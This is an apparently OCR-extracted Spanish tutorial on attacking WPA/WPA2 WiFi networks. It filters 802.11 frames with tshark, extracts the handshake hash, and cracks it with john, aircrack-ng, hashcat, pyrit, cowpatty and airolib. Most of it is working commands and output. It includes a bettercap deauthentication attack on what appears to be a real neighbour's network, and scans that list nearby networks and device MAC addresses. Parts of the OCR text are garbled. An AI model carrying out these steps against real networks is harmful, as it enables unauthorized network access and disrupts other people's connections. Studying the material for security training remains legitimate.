(ESSID) Dirección MAC: 4C:1B:86:02:54:EA Vendor: Arcadyan Corporation Estaciones no asociadas: 34:12:F9:77:49:5E Vendor: HUAWEI TECHNOLOGIES CO.,LTD Es probable que se trate de un dispositivo móvil Redes a las que el dispositivo ha estado asociado: BUY&RECICLE 00:24:2B:BC:4E:57 Vendor: Hon Hai Precision Ind. Co.,Ltd. Redes a las que el dispositivo ha estado asociado: MAPFRE 10:44:00:9C:76:66 Vendor: HUAWEI TECHNOLOGIES CO.,LTD Es probable que se trate de un dispositivo móvil 4C:96:14:2C:47:40

Vendor: Juniper Networks Redes a las que el dispositivo ha estado asociado: MAPFRE AC:D1:B8:17:91:C0 Vendor: Hon Hai Precision Ind. Co.,Ltd.

¡Qué bellezal, de bastante utilidad incluso para visualizar los paquetes Probe Request, contemplando las redes a las que el cliente ha estado conectado en el pasado, pudiendo así posteriormente efectuar un ataque de tipo E

### Análisis de paquetes de red con tshark

Hasta ahora hemos estado viendo diversos modos de filtro con tshark pero sin dedicar una sección específica para los modos de filtro. A continuación, vamos a ver distintos modos de filtrado, de utilidad para el análisis de Paquetes Probe Request



188 26.257907684 Apple\_ed:e2:63 → Broadcast — 802.11 214 Probe Request, SN=1965, FN=0, Flags=.......C, SSID=Wlan1<br>189 26.268055504 Apple\_ed:e2:63 → Broadcast — 802.11 214 Probe Request, SN=1966, FN=0, Flags=.......C, SSID

### • Paquetes Probe Respon

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

- --<br>---<br>#tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==5" 2>/dev/null 2 1.617473 XiaomiCo\_b1:c5:53 → 32:7d:a9:4f:21:99 802.11 229 Probe Response, SN=1872, FN=0, Flags=........, BI=100, SSID=hacklab
- 5 1.628735 XiaomiCo\_b1:c5:53 → 32:7d:a9:4f:21:99 802.11 229 Probe Response, SN=1874, FN=0, Flags=........, BI=100, SSID=hacklab
- 10 3.698368 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2340, FN=0, Flags=........, BI=100, SSID=hacklab
- 12 3.701951 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2341, FN=0, Flags=........, BI=100, SSID=hacklab 14 3.756735 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2342, FN=0, Flags=........, BI=100, SSID=hacklab
- 16 3.759295 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 210 Probe Response, SN=2343, FN=0, Flags=........, BI=100, SSID=hacklab
- 
- Paquetes Association Request

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

22 5.041479 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 802.11 122 Association Request, SN=227, FN=0, Flags=........, SSID=hacklab

└──╼ #tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==0" 2>/dev/null

### Paquetes Association Response

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] - #tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==1" 2>/dev/null

24 5.049663 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 127 Association Response, SN=2346, FN=0, Flags=........

## • Paquetes Beacon

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>+#tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==8" 2>/dev/null

1 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1855, FN=0, Flags=........, BI=100, SSID=hacklab

#### Paquete Authentication

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

-- #tshark -r Captura-01.cap -Y "wlan.fc.type\_subtype==11" 2>/dev/null

- 18 5.033280 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 802.11 30 Authentication, SN=226, FN=0, Flags=........
- 20 5.035840 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 30 Authentication, SN=2344, FN=0, Flags=........

#### Paquetes Deauthentication

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]



### • Paquetes Dissasociation

tshark -i wlan0mon -Y "wlan.fc.type\_subtype==10" 2>/dev/null # Para este caso no pude pillar ninguno jeje

### Paquetes Clear To Send (CTS)

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red]



#### $\bullet$  Paquetes  $\Delta$ CK

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]





#### Extracción del Hash en el Handshake

Aunque no es necesario, por si queremos saber con qué estamos trabajando, es posible extraer el Hash correspondiente a la captura donde se encuentra nuestro Handshake.

Qué mejor que ver nuestro Handshake representado en formato Hash, tanto que hemos hablado de él como para no prestarle un poco más de atención. Actualmente, aircrack-ng cuenta con el parámetro '-J', de utilidad para genera

¿Por qué queremos generar un archivo HCCAP?, porque luego a través de la herramienta hccap2john podemos transformar ese archivo a un hash, iqual que como haríamos como ssh2john u otra utilidad semejante.

Por tanto, aquí una demostración:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

#### └──╼ #ls Captura-01.cap

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #aircrack-ng -J miCaptura Captura-01.cap Opening Captura-01.cape wait... Read 5110 packets.



1 20:34:FB:B1:C5:53 hacklab WPA (1 handshake)

Choosing first network as target.

### Opening Captura-01.cape wait... Read 5110 packets.

1 potential targets

Building Hashcat file...

- [\*] ESSID (length: 7): hacklab
- [\*] Key version: 2
- [\*] BSSID: 20:34:FB:B1:C5:53 [\*] STA: 34:41:5D:46:D1:38
- [\*] anonce:
- FE AD BB C5 CA AC 3C 41 52 56 B1 44 5D 61 29 2A 72 E1 7D 73 6A 5E 16 A5 15 88 E4 9E 58 42 EC 78
- [\*] snonce: 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F
- 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0
- [\*] Key MIC:
- 0C 0E B7 91 69 C1 FE FD E5 D9 08 42 2E E4 A5 3C [\*] eapol:
- 01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00 01 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC

Successfully written to miCaptura.hccap

04 01 00 00 0F AC 02 00 00

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #ls Captura-01.cap miCaptura.hccap

Una vez hecho, hacemos uso de hccap2john para visualizar el hash:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] —— #hccap2john miCaptura.hccap > miHash ┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #cat !\$ cat miHash

hacklab:\$WPAPSK\$hacklab#61HvgQJHB23RFh2sFppOICEh5FXsNpg8hf5z5qe3UilaDd6ewAmm/TC9ri1yfPj3mekwEJ7KgIFRMGYeQi3xQqd53eIJWCGSK29gS.21.5I0.Ec............/FppOICEh5FXsNpg8hf5z5qe3UilaDd6ewAmm/TC9ri................

Y eso tan bonito que vemos, es el Hash correspondiente a la contraseña de la red WiFi, la cual podríamos sencillamente crackear llegados hasta este punto haciendo uso de la herramienta John junto a un diccionario.

 $\overline{1}$ 

#### Fuerza bruta con John

 $\left| \cdot \right|$ 

Ya habiendo legado hasta aqui, procedemos con los ataques de fuerza bruta. Aprovechando el punto anteriormente visto, ya que contamos con un Hash... resulta sencillo crackear la contraseña de la red WiFi haciendo uso de un

 $\left| \cdot \right|$ 

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #john --wordlist=/usr/share/wordlists/rockyou.txt miHash --format=wpapsk Using default input encoding: UTF-8 Loaded 1 password hash (wpapsk, WPA/WPA2/PMF/PMKID PSK [PBKDF2-SHA1 256/256 AVX2 8x]) No password hashes left to crack (see FAQ) ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>→ #john --show --format=wpapsk miHash hacklab:vampress1:34-41-5d-46-d1-38:20-34-fb-b1-c5-53:2034fbb1c553::WPA2:miCaptura.hccap

1 password hash cracked, 0 left ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #echo "Password: \$(john --show --format=wpapsk miHash | cut -d ':' -f 2)" Password: vampress1

Y ahí dispondríamos de la contraseña de la red inalámbrica, que en este caso es vampress1.

### Fuerza bruta con Aircrack

Para crackear nuestro Handshake desde la propia suite de aircrack, tan sólo tendríamos que emplear esta sintaxis

aircrack-ng -w rutaDiccionario Captura-01.cap

Se iniciaría el proceso de fuerza bruta y una vez obtenida se detendría la fase de cracking, mostrando la contraseña siempre y cuando esta se encuentre en el diccionario especificado:

Aircrack-ng 1.5.2

[00:00:43] 487370/9822769 keys tested (7440.27 k/s)



La velocidad de cómputo siempre va a depender de nuestra CPU, pero veremos un par de técnicas más adelante para aumentar nuestra velocidad de cómputo, superando las 10 millones de contraseñas por segundo.

### Fuerza bruta con Hashcat

Ya que aircrack no es capaz de tirar por GPU, en caso de que tengáis una GPU como en mi caso:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #nvidia-detect Detected NVIDIA GPUs: 01:00.0 VGA compatible controller [0300]: NVIDIA Corporation GP107M [GeForce GTX 1050 Mobile] [10de:1c8d] (rev a1) Lo mejor es tirar de Hashcat para estos casos. Para correr la herramienta, primero necesitamos saber cuál es el método numérico correspondiente a WPA:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]



Una vez identificado (2500), lo primero que necesitamos hacer es convertir nuestra captura '.cap' a un archivo de tipo '.hccapx', especifico para la combinación de Hashcat. Para ello, corremos el parámetro 'j' de aircrack



Choosing first network as target.

Opening Captura-01.cape wait... Read 5110 packets.

1 potential targets

Building Hashcat (3.60+) file...

[\*] ESSID (length: 7): hacklab

- [\*] Key version: 2 [\*] BSSID: 20:34:FB:B1:C5:53
- [\*] STA: 34:41:5D:46:D1:38
- [\*] anonce:

FE AD BB C5 CA AC 3C 41 52 56 B1 44 5D 61 29 2A 72 E1 7D 73 6A 5E 16 A5 15 88 E4 9E 58 42 EC 78

- [\*] snonce: 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F
- 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0
- [\*] Key MIC:
- 0C 0E B7 91 69 C1 FE FD E5 D9 08 42 2E E4 A5 3C
- [\*] eapol: 01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00 01 47 5D 5A 50 E4 2D 1D 18 F8 67 5B 0A B6 B1 FF 1F 6A 85 82 EC 66 3E 92 2A F0 CC B2 05 F3 8B DE E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC

Successfully written to hashcatCapture.hccapx

04 01 00 00 0F AC 02 00 00

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]<br>└─── #ls Captura-01.cap hashcatCapture.hccapx

Ya en posesión de esta captura, iniciamos la fase de cracking haciendo uso de la siguiente sintaxis:

• hashcat -m 2500 -d 1 rockyou.txt --force -w 3

Obteniendo los siguientes resultados en un tiempo récord:

#### ┌─[✗]─[root@parrot]─[/usr/share/wordlists] └──╼ #hashcat -m 2500 -d 1 hashcatCapture.hccapx rockyou.txt

hashcat (v5.1.0) starting...

#### OpenCL Platform #1: NVIDIA Corporation ====================================== \* Device #1: GeForce GTX 1050, 1010/4040 MB allocatable, 5MCU

OpenCL Platform #2: The pocl project

==================================== \* Device #2: pthread-Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped.

### Hashes: 1 digests; 1 unique digests, 1 unique salts

Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Applicable optimizers:

- Zero-Byte \* Single-Hash
- \* Single-Salt
- \* Slow-Hash-SIMD-LOOP

Minimum password length supported by kernel: 8 Maximum password length supported by kernel: 63

Watchdog: Temperature abort trigger set to 90c

\* Device #1: build\_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL\_MEM\_TYPE=1 -D VENDOR\_ID=32 -D CUDA\_ARCH=601 -D AMD\_ROCM=0 -D VECT\_SIZE=1 -D DEVICE\_TYPE=4 -D DSST\_R0=0 -D DGST\_R1=1 -D DGST\_R2=1 -D DGS Dictionary cache hit:

- \* Filename..: rockyou.txt
- \* Passwords.: 14344386 \* Bytes.....: 139921517
- \* Keyspace..: 14344386

ebe21289a38f16ee01a35c240c356e5f:2034fbb1c553:34415d46d138:hacklab:vampress1

Session..........: hashcat Status...........: Cracked Hash.Type........: WPA-EAPOL-PBKDF2 Hash.Target......: hacklab (AP:20:34:fb:b1:c5:53 STA:34:41:5d:46:d1:38) Time.Started.....: Sun Aug 11 19:12:43 2019 (4 secs) Time.Estimated...: Sun Aug 11 19:12:47 2019 (0 secs) Guess.Base.......: File (rockyou.txt) Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 79177 H/s (7.18ms) @ Accel:128 Loops:64 Thr:64 Vec:1 Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress.........: 807901/14344386 (5.63%) Rejected.........: 439261/807901 (54.37%) Restore.Point....: 728207/14344386 (5.08%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidates.#1....: 22lehvez33 -> rodnesha Hardware.Mon.#1..: Temp: 63c Util: 92% Core:1670MHz Mem:3504MHz Bus:8

#### $\blacksquare$

Recuerda hacer uso del parámetro -d para especificar el dispositivo a usar. Si queremos listar la contraseña una vez crackeada (aunque también la vemos en el output listado anteriormente), podemos hacer lo siquiente:

┌─[root@parrot]─[/usr/share/wordlists] #hashcat --show -m 2500 hashcatCapture.hccapx ebe21289a38f16ee01a35c240c356e5f:2034fbb1c553:34415d46d138:hacklab:vampress1

En este caso, para los curiosos, haciendo uso de una GeForce GTX 1050 estaríamos yendo a 79.177 Hashes por segundo, lo cual hace que en cuestión de segundos nos podamos recorrer todo el rockyou enter

### Proceso de ataque con Bettercap

Todo el proceso llevado a cabo hasta ahora, puede ser realizado desde Bettercap. Sí que es cierto que aunque para el caso visto prefiero tirar del método convencional, en ocasiones uso Bettercap para los ataques de PKMID q WPA/WPA2 sin clientes

**The Company** 

Lo primero de todo para llevar a cabo el procedimiento, es poner nuestra tarjeta de red en modo monitor tal y como se detalló en los puntos anteriormente vistos. Posteriormente, desde Bettercap, podemos hacer lo siguiente:

### ┌─[root@parrot]─[/opt/bettercap] - #./bettercap -iface wlan bettercap v2.24.1 (built for linux amd64 with go1.10.4) [type 'help' for a list of commands] wlan0mon » wifi.recon on [21:07:22] [sys.log] [inf] wifi using interface wlan0mon (e4:70:b8:d3:93:5c) [21:07:22] [sys.log] [inf] wifi started (min rssi: -200 dBm) [21:07:22] [sys.log] [inf] wifi channel hopper started. wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_49BA (-92 dBm) detected as 84:aa:9c:f1:49:bc (MitraStar Technology Corp.). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_2F95 (-93 dBm) detected as e8:d1:1b:21:2f:96 (Askey Computer Corp). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point LowiF7D3 (-84 dBm) detected as 10:62:d0:f6:f7:d8 (Technicolor CH USA Inc.).

wlan0mon » [21:07:22] [wifi.ap.new] wifi access point MOVISTAR\_A908 (-90 dBm) detected as fc:b4:e6:99:a9:09 (Askey Computer Corp). wlan0mon » [21:07:22] [wifi.ap.new] wifi access point devolo-30d32d583e03 (-96 dBm) detected as 30:d3:2d:58:3e:03 (devolo AG). wlan0mon » [21:07:24] [wifi.ap.new] wifi access point MOVISTAR\_1677 (-54 dBm) detected as 1c:b0:44:d4:16:78 (Askey Computer Corp). wlan0mon » [21:07:24] [wifi.ap.new] wifi access point MIWIFI\_psGP (-94 dBm) detected as 50:78:b3:ee:bb:ac. wlan0mon » [21:07:25] [wifi.ap.new] wifi access point Wlan1 (-81 dBm) detected as f8:8e:85:df:3e:13 (Comtrend Corporation). wlan0mon » [21:07:27] [wifi.ap.new] wifi access point linksys (-73 dBm) detected as 00:12:17:70:d5:2c (Cisco-Linksys, LLC). wlan0mon » [21:07:27] [wifi.ap.new] wifi access point devolo-30d32d583c6b (-82 dBm) detected as 30:d3:2d:58:3c:6b (devolo AG). wlan0mon » [21:07:27] [wifi.client.new] new station 78:4f:43:24:01:4e (Apple, Inc.) detected for linksys (00:12:17:70:d5:2c) wianomon » [21:07:27] [wiff.carenc.new] new scation 76:41:43:24:01:4e (Apple, Inc.) detected as cc:d4:a1:0c:31:28 (MitraStar Technology Corp.).<br>Wlan0mon » [21:07:27] [wiff.ap.new] wifi access point MOVISTAR\_3126 (-93 dBm) wlan0mon » [21:07:27] [wifi.ap.new] wifi access point vodafone4038 (-92 dBm) detected as 28:9e:fc:0c:40:3e (Sagemcom Broadband SAS). wlan0mon » [21:07:27] [wifi.client.new] new station f0:7b:cb:04:d7:37 (Hon Hai Precision Ind. Co.,Ltd.) detected for linksys (00:12:17:70:d5:2c)

Es decir, a través del comando wifi, recon on, monitorizamos las redes disponibles del entorno, tal y como lo hariamos desde airodumo. Una yez hecho, por comodidad, filtramos los resultados por el número de clientes/estaci

wlan0mon » set wifi.show.sort clients desc

Por último, a través de la utilidad \*\*ticker\*\*, podemos especificar los comandos que queramos que se ejecuten a intervalos regulares de tiempo. En mi caso, especificaré que quiero hacer una limpieza de pantalla seguido de la operación \*\*wifi.show\*\*, que se encargará de listarme los puntos de acceso disponibles en el entorno en base al criterio de filtrado a nivel de clientes que especifiqué en la operación anterior:

 $\cdots$  bash

wlan0mon » set ticker.commands 'clear; wifi.show' wlan0mon » ticker on

Una vez presionemos la tecla 'Enter', obtendremos unos resultados como estos:



wlan0mon (ch. 40) / ↑ 0 B / ↓ 538 kB / 1392 pkts

wlan0mon »

### Ahora bien, ¿cómo filtro el canal que me interesa?, sencillo... a través de la siguiente operación:

wlan0mon » wifi.recon.channel 6

Esto hará que ahora se nos listen las redes disponibles en el canal 6:



wlan0mon (ch. 6) / ↑ 0 B / ↓ 906 kB / 2889 pkts

#### wlan0mon » wifi.recon.channel 6

¿Qué es lo cómodo de este método?, pues que por ejemplo yo ahora viendo que la red MOVISTAR\_1677 tiene el BSSID 1c:b0:44:d4:16:78, podría hacer un ataque de de-autenticación sobre los clientes que Bettercap detecte en dich

wlan0mon » wifi.deauth 1c:b0:44:d4:16:78

### Obteniendo los siguientes resultados:



Se genera el Handshake y este es exportado automáticamente al fichero indicado desde el verbose de la herramienta. Si analizamos con \*\*pyrit\*\*, vemos que efectivamente... se ha capturado un Handshake por parte de dicha estación:

 $\cdots$ bash

```

┌─[root@parrot]─[/opt/bettercap] └──╼ #pyrit -r /root/bettercap-wifi-handshakes.pcap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file '/root/bettercap-wifi-handshakes.pcap' (1/1)... Parsed 7 packets (7 802.11-packets), got 1 AP(s)

#1: AccessPoint 1c:b0:44:d4:16:78 ('MOVISTAR\_1677'):

- #1: Station 20:34:fb:b1:c5:53, 4 handshake(s):
- #1: HMAC SHA1 AES, good, spread 1 #2: HMAC\_SHA1\_AES, good, spread 1
- #3: HMAC\_SHA1\_AES, good, spread 2
- #4: HMAC\_SHA1\_AES, good, spread 2

#### Técnicas de aumento de la velocidad de cómputo

Si bien es ciento que considero que la velocidad de cómputo de mi ordenador es bastante aceptable (7.000/10.000 contraseñas por segundo), ¿hay alguna forma de ir más rápido aún?, ¿hay alguna forma de multiplicar por 1.000

A la hora de iniciar el proceso de fuerza bruta con aircrack, por ejemplo, estamos llevando a cabo varios pasos

Filtrado de la captura para extraer el Hash (Handshake)<br>Lectura de diccionario (CCMP por cada contraseña en texto claro)<br>Comparativa del Hash resultante con el Handshake capturado

True/False (Si hay Match, es que esa es la contraseña)

,No has pensado en que todos estos pasos se podrían omítir, si contásemos con un diccionario de claves ya precomputadas?. Me explico, ¿y si en vez de tener un diccionario de contraseñas en texto claro, tenemos un dicciona

Lectura de la clave PMK del diccionario True/False (Match con el Handshake)

Esta reducción de pasos es equivalente a la velocidad del tiempo de cómputo, es decir, es mucho menor. Lo iremos viendo poco a poco, pero primero un poco de cultura :)

#### Concepto de Rainbow Table

Hoy las contraseñas ya no se guardan sin criar – o eso se espera. Cuando los usuarios de una plataforma fjan una clave de acceso para su cuenta, esta secuencia de caracteres no aparece en texto plano en una base de datos e

Para el eCommerce, la banca en línea o los servicios gubernamentales online esto tendría consecuencias fatales. En lugar de ello, los servicios online utilizan diversos mecanismos criptográficos para cifrar las contraseñas

Incluso conociendo la función criptográfica que lo ha originado, desde este valor hash no es posible deducir la contraseña, proque no es posible reconstruir el procedimiento a la inversa. Esto lleva a los ciberdelincuentes

Este método puede combinarse con los llamados "diccionarios" de contraseñas. En estos archivos, que circulan libremente en Internet, pueden encontrarse numerosas contraseñas que bien son muy populares o ya fueron intercept

Los hackers tienden a probar primero todas las contraseñas del diccionario, lo que les permite ahorrar tiempo, aunque, en función de la complejidad de las contraseñas (longitud y tipo de caracteres), este proceso puede res lo esperado.

También disponibles en la Red y también un recurso para descifrar claves secretas, las tablas rainbow van un paso más allá de los diccionarios. Estos ficheros, que pueden llegar a tener un tamaño de varios cientos de gigab

Un ejemplo claro: https://hashkiller.co.uk/

#### Cracking con Pyrit

Dicho esto y aunque todavía no vamos a meternos del todo con las **Rainbow Tables,** empecemos viendo cómo podemos hacer uso de **Pyrit** para crackear contraseñas a través de ataques por diccionario. Primero veremos el método

Una vez capturado un Handshake, podemos hacer uso de Pyrit para crackear la contraseña de la red inalámbrica, de la siguiente forma:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #pyrit -e hacklab -i /usr/share/wordlists/rockyou.txt -r Captura-01.cap attack\_passthrough Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically...

El modo attack\_passthrough lo que se encarga es de atacar a un handshake capturado por medio de un ataque de fuerza bruta, usando el diccionario especificado a través del parámetro '-r'.

Una vez obtenida la contraseña:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #pyrit -e hacklab -i /usr/share/wordlists/rockyou.txt -r Captura-01.cap attack\_passthrough Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap' (1/1)... Parsed 43 packets (43 802.11-packets), got 1 AP(s)

Picked AccessPoint 20:34:fb:b1:c5:53 automatically... Tried 40002 PMKs so far; 2466 PMKs per second. 123hello9

The password is 'hottie4u'.

Si nos fijamos... 2.466 PMKs por segundo, lo cual es bastante triste considerando la velocidad de aircrack, pero no nos preocupemos, a pesar de que ahora estamos decepcionados, más adelante nos sorprenderá

#### Cracking con Cowpatty

#### El uso de Cowpatty para emplear un ataque de fuerza bruta es el siguente:

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red] #cowpatty -f diccionario -r Captura-01.cap -s hacklab

cowpatty 4.8 - WPA-PSK dictionary attack. <jwright@hasborg.com> Collected all necessary data to mount crack against WPA2/PSK passphrase. Starting dictionary attack. Please be patient. key no. 1000: skittles1 key no. 2000: princess15 key no. 3000: unfaithful key no. 4000: andresteamo key no. 5000: hennessy key no. 6000: amigasporsiempre key no. 7000: 0123654789 key no. 8000: trinitron key no. 9000: flower22 key no. 10000: vincenzo key no. 11000: pensacola key no. 12000: boyracer key no. 13000: grandmom key no. 14000: battlefield key no. 15000: badangel

The PSK is "hottie4u".

15242 passphrases tested in 24.02 seconds: 634.53 passphrases/second

Importante destacar que siempre hay que especificar el ESSID de la red. Como vemos, obtenemos la contraseña pero el cómputo es incluso mucho menor... 634 contraseñas por segundo, lo mejoraremos

#### Cracking con Airolib

Ahora, es cuando vamos a ir aumentando la velocidad de cómputo. Airolib nos permite crear un diccionario de claves pre-computadas (PMK's), lo cual es una maravilla para el caso

Comenzaremos creando un fichero passwords-airolib, indicando el diccionario de contraseñas a usar:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -- #airolib-ng passwords-airolib --import passwd diccionario Database <passwords-airolib> does not already exist, creating it... Database <passwords-airolib> successfully created Reading file...

Writing...s read, 45922 invalid lines ignored. Done.

### Una vez hecho, creamos un fichero que almacene el ESSID de nuestra red y lo sincronizamos con el archivo creado:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] — #echo "hacklab" > essid.lst ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #airolib-ng passwords-airolib --import essid essid.lst Reading file... Writing... Done.

